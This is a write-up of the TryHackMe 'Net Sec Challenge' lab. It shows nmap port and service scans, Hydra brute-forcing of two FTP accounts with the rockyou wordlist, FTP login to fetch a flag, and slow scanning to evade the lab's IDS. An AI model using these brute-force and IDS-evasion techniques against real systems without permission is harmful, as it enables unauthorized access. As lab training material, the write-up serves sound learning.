https://tryhackme.com/room/netsecchallenge
💭 Thoughts after doing the room
I enjoyed this lab. Especially the last part. I’d love a room with more examples and explanations about ways to do a “polite” scans and how slow/special they must be to go undetected with current gen IDS systems.
Task 1: Introduction
Start the machine. YEP
Task 2: Challenge Questions
What is the highest port number being open less than 10,000?
I pre-read the second question which asks for a port above 10,000 so I’ll start a portscan for all ports, which can take some time. I could have also done a more intensive scan right from the beginning, like with -A but I like to do an appropiate command for every task given.
root@ip-10-10-108-186:~# IP=10.10.188.174
root@ip-10-10-108-186:~# nmap -p- -T4 $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-04 19:57 BST
Nmap scan report for ip-10-10-188-174.eu-west-1.compute.internal (10.10.188.174)
Host is up (0.00053s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
🤐/tcp open unknown
MAC Address: 02:90:8E:4C:7E:0D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1391.92 seconds
There is an open port outside the common 1000 ports; it is above 10,000. What is it?
Yes, there is one.
How many TCP ports are open?
Just counting the open ports from the first nmap scan.
What is the flag hidden in the HTTP server header?
Checking with nmap Scripts and Versions sC and sV
root@ip-10-10-108-186:~# nmap -p80 -sC -sV $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-04 20:10 BST
Nmap scan report for ip-10-10-188-174.eu-west-1.compute.internal (10.10.188.174)
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
80/tcp open http lighttpd
|_http-server-header: lighttpd THM{🤐}
|_http-title: Hello, world!
MAC Address: 02:90:8E:4C:7E:0D (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.33 seconds
What is the flag hidden in the SSH server header?
Same nmap arguments as with http before.
root@ip-10-10-108-186:~# nmap -p22 -sC -sV $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-04 20:12 BST
Nmap scan report for ip-10-10-188-174.eu-west-1.compute.internal (10.10.188.174)
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-OpenSSH_8.2p1 THM{🤐}
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port22-TCP:V=7.60%I=7%D=4/4%Time=642C76A9%P=x86_64-pc-linux-gnu%r(NULL,
SF:29,"SSH-2\.0-OpenSSH_8\.2p1\x20THM{🤐}\r\n");
MAC Address: 02:90:8E:4C:7E:0D (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.36 seconds
We have an FTP server listening on a nonstandard port. What is the version of the FTP server?
Checking with nmap sV flag
nmap -p10021 -sV $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-04 20:14 BST
Nmap scan report for ip-10-10-188-174.eu-west-1.compute.internal (10.10.188.174)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
10021/tcp open ftp 🤐
MAC Address: 02:90:8E:4C:7E:0D (Unknown)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.09 seconds
We learned two usernames using social engineering: eddie and quinn. What is the flag hidden in one of these two account files and accessible via FTP?
Scan with hyrda and rockyou wordlist for user eddie
root@ip-10-10-108-186:~# hydra -s 10021 -l eddie -P /usr/share/wordlists/rockyou.txt $IP ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-04 20:19:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.188.174:10021/
[10021][ftp] host: 10.10.188.174 login: eddie password: 🤐
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-04 20:20:09
Then scan for user quinn
root@ip-10-10-108-186:~# hydra -s 10021 -l quinn -P /usr/share/wordlists/rockyou.txt $IP ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-04 20:21:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.188.174:10021/
[10021][ftp] host: 10.10.188.174 login: quinn password: 🤐
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-04 20:21:32
Login as eddie, ftp has to use the non standard port directory is empty:
root@ip-10-10-108-186:~/netsec# ftp $IP 10021
Connected to 10.10.188.174.
220 (vsFTPd 3.0.3)
Name (10.10.188.174:root): eddie
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> exit
221 Goodbye.
Login as quinn, jackpot:
root@ip-10-10-108-186:~/netsec# ftp $IP 10021
Connected to 10.10.188.174.
220 (vsFTPd 3.0.3)
Name (10.10.188.174:root): quinn
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1002 1002 18 Sep 20 2021 ftp_flag.txt
226 Directory send OK.
ftp> get ftp_flag.txt
local: ftp_flag.txt remote: ftp_flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp_flag.txt (18 bytes).
226 Transfer complete.
18 bytes received in 0.00 secs (7.6228 kB/s)
ftp> exit
221 Goodbye.
root@ip-10-10-108-186:~/netsec# cat ftp_flag.txt
THM{🤐}

Browsing to http://10.10.188.174:8080 displays a small challenge that will give you a flag once you solve it. What is the flag?
When I first visisted the page it showed 100% of scan being detected, which was probably caused by my fast nmap scan.
So this task probably requires you to scan the host more slowly. My idea was to use
T2 is a polite scan. You can see the exact values in the docs.
sN doesn’t set any bits in the header, so the TCP flag is 0.
After some slow scanning the flag appeared in the browser.